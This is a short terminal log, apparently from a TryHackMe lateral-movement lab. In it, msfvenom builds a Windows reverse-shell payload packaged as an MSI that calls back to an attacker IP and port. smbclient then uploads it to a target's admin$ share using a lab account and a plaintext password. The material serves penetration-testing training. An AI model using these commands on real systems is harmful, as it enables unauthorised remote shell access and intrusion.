 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.50.77.144 LPORT=1337 -f msi > msi-kevinovitz.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
┌──(kali㉿kali)-[~]
└─$ smbclient -c 'put msi-kevinovitz.msi' -U t1_corine.waters -W ZA '//thmiis.za.tryhackme.com/admin$/' Korine.1994
Password for [ZA\t1_corine.waters]:
putting file msi-kevinovitz.msi as \msi-kevinovitz.msi (430.9 kb/s) (average 430.9 kb/s)